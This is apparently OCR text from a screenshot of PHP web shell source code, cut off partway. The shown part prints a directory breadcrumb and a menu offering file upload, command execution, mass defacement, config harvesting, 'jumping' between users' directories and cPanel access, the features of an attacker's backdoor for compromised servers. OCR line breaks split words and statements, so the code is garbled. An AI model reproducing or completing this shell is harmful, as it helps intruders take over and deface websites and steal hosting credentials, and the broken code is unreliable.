
	echo "
<a href=
'?dir=";

	for($i = 0; $i <= $c_dir; $i++) {

		echo $scdir[$i];

		if($i != $c_dir) {

		echo "/";

		}

	}

	echo "'
>
$cdir
</a>/
";

}

echo "
<div id=
'menu'
>
";

echo "
<hr>
";

echo "
<center>
";

echo "
<ul>
";

echo "
<li><a href=
'?'
>Home</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=upload'
>Uplo
ad</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=cmd'
>Command
</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=mass_defac
e'
>Mass Deface</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=config'
>Conf
ig</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=jumping'
>Jum
ping</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=cpanel'
>CPan